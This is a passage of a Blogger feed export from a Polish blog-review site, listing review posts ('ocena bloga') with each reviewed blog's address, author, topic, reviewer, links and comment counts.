\u003Ci\u003EAbbey\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Epamiętnik\/dziennik\u003C\/i\u003E\u003Cbr\u003E\n\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003EDhaumaire\u003C\/i\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-a6badc9a-156a-c0d7-4fd5-9bf5c5173c90\"\u003E\n\u003C\/span\u003E\n\n\u003Cbr\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan id=\"docs-internal-guid-a6badc9a-156a-c0d7-4fd5-9bf5c5173c90\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 14.6667px; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-a6badc9a-156a-c0d7-4fd5-9bf5c5173c90\"\u003E\n\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/49-ocena-bloga-moje-abbey.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2422441106664738891\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/49-ocena-bloga-moje-abbey.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2422441106664738891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2422441106664738891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/11\/49-ocena-bloga-moje-abbey.html","title":"[49] ocena bloga: moje-abbey-road.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/vlGk0KVypEAnDW7ZLnWE1lNKk0lgFu96o7sM8-hq6F61e-H9q4tjy9wjkBHLzUQVZTPQ5yT_Ug0MUyCYYcAlfi1EptSail1sX4A5fIT1jTphT9SfsKSbDOtzkF-JYP9VUhBb8_Wd=s72-c","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2566265654876990441"},"published":{"$t":"2015-10-27T14:40:00.002+01:00"},"updated":{"$t":"2019-03-20T12:08:57.137+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"słaby"}],"title":{"type":"text","$t":"[44] ocena bloga: skok-pomarzenia.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAdres bloga: \u003C\/b\u003E\u003Ca href=\"http:\/\/skok-pomarzenia.blogspot.com\/\"\u003E\u003Ci\u003ESkok pomarzenia\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003EAmare\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETematyka: \u003C\/b\u003E\u003Ci\u003Ejeździectwo\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003ESkoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/10\/44-ocena-bloga-skok-pomarzeniablogspotc.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2566265654876990441\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/10\/44-ocena-bloga-skok-pomarzeniablogspotc.html#comment-form","title":"Komentarze (8)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2566265654876990441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2566265654876990441"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/10\/44-ocena-bloga-skok-pomarzeniablogspotc.html","title":"[44] ocena bloga: skok-pomarzenia.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixIjjjXfua-tfsnkEYsqhk6KeijLehncQ1oDFwe5oAgZPbJm0i7YAE920A48UOrFJbte-cLWXaSc-oMF5nQ0MF_5k4-TaPGIpOIzqhclJPovKayYS7nm7XCi3KviFd7Y79ARM_d4y8ODU\/s72-c\/0101.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2338581654072643420"},"published":{"$t":"2015-09-22T19:09:00.000+02:00"},"updated":{"$t":"2019-03-20T12:12:05.108+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[38] ocena bloga: lordsofthegaming.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/lordsofthegaming.blogspot.com\/\"\u003ELords Of The Gaming\u003C\/a\u003E\u003Cbr\u003E\u003Cb\u003EAutor: \u003C\/b\u003EWafeg, Kamil M.\u003Cbr\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E recenzje, blog hobbystyczny\u003Cbr\u003E\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003ENieFikcyjna\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2338581654072643420\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2338581654072643420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2338581654072643420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/09\/x-ocena-bloga-lordsofthegamingblogspotc.html","title":"[38] ocena bloga: lordsofthegaming.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-8473431424387614619"},"published":{"$t":"2015-08-25T22:48:00.000+02:00"},"updated":{"$t":"2019-03-20T12:13:15.537+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dhaumaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"[35] ocena bloga: morphine-for-deer.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ci\u003E\u003Ca href=\"http:\/\/morphine-for-deer.blogspot.com\/\" target=\"_blank\"\u003Emorphine for deer\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EAutorka:\u003C\/b\u003E \u003Ci\u003Eantler\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Epamiętnik\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EOceniająca:\u003C\/b\u003E \u003Ci\u003EDhaumaire\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003Cbr\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/35-ocena-bloga-morphine-for.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/8473431424387614619\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/35-ocena-bloga-morphine-for.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8473431424387614619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/8473431424387614619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/35-ocena-bloga-morphine-for.html","title":"[35] ocena bloga: morphine-for-deer.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2090374165208103837"},"published":{"$t":"2015-08-23T02:15:00.000+02:00"},"updated":{"$t":"2019-03-20T12:13:30.698+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lena"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[34] ocena bloga: noise-pollution.blog.onet.pl"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ca href=\"http:\/\/noise-pollution.blog.onet.pl\/\"\u003E\u003Ci\u003ENoise Pollution\u003C\/i\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ci\u003EUniwersalny\/pamiętnik\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EOceniające:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ci\u003ELena i Skoiastel\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ci\u003EFucken_\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/34-ocena-bloga-httpnoise.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2090374165208103837\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/34-ocena-bloga-httpnoise.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2090374165208103837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2090374165208103837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/34-ocena-bloga-httpnoise.html","title":"[34] ocena bloga: noise-pollution.blog.onet.pl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1PSg1aH2A9V9f2BqETKyK3kMdL51gZ68blphlXUKNDu3upef6RC7nKtBAuxOHLzJ4g0ym_yRz8FydN3OjG2kyjutJymZsurKqFx6hlQd__lbHYYlfeKv80K7TJjDlqkBt9z58Me_jeZ4\/s72-c\/444444.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7962324960580402598"},"published":{"$t":"2015-08-20T23:00:00.000+02:00"},"updated":{"$t":"2019-03-20T12:13:54.633+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[33] ocena bloga: nevermind-factory.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u003Cb\u003EAdres: \u003C\/b\u003E\u003Ca href=\"http:\/\/nevermind-factory.blogspot.com\/\" target=\"_blank\"\u003E\u003Ci\u003ENevermindFactory\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ci\u003EŁosiek\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003ETematyka: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003Eblog o tematyce „DIY”\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EOceniająca: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003ESkoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/33-ocena-bloga-httpnevermind.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7962324960580402598\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/33-ocena-bloga-httpnevermind.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7962324960580402598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7962324960580402598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/33-ocena-bloga-httpnevermind.html","title":"[33] ocena bloga: nevermind-factory.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzV5m_a_-_upby5MriyZoqjGaSbg-2Foqh8NoObitHHVGr-h8bTf5_OXfwruIZknGrKAoM0Emo3zegcw2NOofIsjI4scZN-DPOrfyCrqOc1Xy6Ge3s7k75ahS1HMWCfDk6dE1W5Et27fVn\/s72-c\/DSC02130.JPG","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7756042867883285771"},"published":{"$t":"2015-08-19T02:07:00.000+02:00"},"updated":{"$t":"2019-03-20T12:14:04.570+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[32] ocena bloga: konie-filmy-ksiazki.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"http:\/\/konie-filmy-ksiazki.blogspot.com\/\" style=\"font-style: italic;\"\u003Ekonie-filmy-książki\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutor: \u003C\/b\u003E\u003Ci\u003EInvisible\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E\u003Ci\u003E recenzje, blog hobbystyczny\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7756042867883285771\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7756042867883285771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7756042867883285771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html","title":"[32] ocena bloga: konie-filmy-ksiazki.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6907377837093915991"},"published":{"$t":"2015-07-16T17:41:00.001+02:00"},"updated":{"$t":"2019-03-20T12:20:39.282+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"}],"title":{"type":"text","$t":"[22] ocena bloga: griffin-ulubione.blogspot.co.uk "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/griffin-ulubione.blogspot.co.uk\/\" style=\"font-style: italic;\"\u003EGriffin ulubione\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003E\u003Ci\u003EGriffin\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Erecenzje\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ca 